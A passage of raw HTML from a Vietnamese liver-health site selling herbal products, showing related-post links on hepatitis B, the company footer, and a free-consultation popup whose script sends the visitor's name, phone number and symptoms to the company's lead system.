						<a href="https://loikhuyenduocsi.org/khi-nao-viem-gan-b-tien-trien-den-giai-doan-viem-gan-b-man-tinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Viêm gan b mãn tính tiến triển như thế nào?" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/Thanh-phan-Heposal-02-e1533977729466.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/khi-nao-viem-gan-b-tien-trien-den-giai-doan-viem-gan-b-man-tinh.html">Khi nào viêm gan B tiến triển đến giai đoạn viêm gan b mãn tính</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/khi-nao-viem-gan-b-tien-trien-den-giai-doan-viem-gan-b-man-tinh.html" ><i class="fa fa-clock-o"></i> 17/06/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/benh-viem-gan-b-co-lay-khong-neu-co-thi-se-lay-nhiem-qua-con-duong-nao.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="71" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Viêm gan B có lây không" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/04/viem-gan-b-co-lay-khong.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/benh-viem-gan-b-co-lay-khong-neu-co-thi-se-lay-nhiem-qua-con-duong-nao.html">Bệnh viêm gan B có lây không? Nếu có thì sẽ lây nhiễm qua con đường nào?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/benh-viem-gan-b-co-lay-khong-neu-co-thi-se-lay-nhiem-qua-con-duong-nao.html" ><i class="fa fa-clock-o"></i> 24/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ung-bat-bac-tu-duoc-lieu-quy-nghin-nam-den-cong-trinh-dong-duoc-duoc-trao-tang-giai-thuong-danh-gia-so-1-dai-loan.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ưng Bất Bạc - Dược liệu quý ngàn năm cho bệnh gan" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/chua-viem-gan-B-bang-Dong-y-4.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ung-bat-bac-tu-duoc-lieu-quy-nghin-nam-den-cong-trinh-dong-duoc-duoc-trao-tang-giai-thuong-danh-gia-so-1-dai-loan.html">Ưng Bất Bạc &#8211; Từ dược liệu quý nghìn năm đến công trình đông dược được trao tặng giải thưởng danh giá số 1 Đài Loan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ung-bat-bac-tu-duoc-lieu-quy-nghin-nam-den-cong-trinh-dong-duoc-duoc-trao-tang-giai-thuong-danh-gia-so-1-dai-loan.html" ><i class="fa fa-clock-o"></i> 16/06/2020</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_1869_2_69809d4ac7777={"header_icon":"","first_title":"B\u00c0I VI\u1ebeT M\u1edaI NH\u1ea4T","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script>		<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/tag\/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
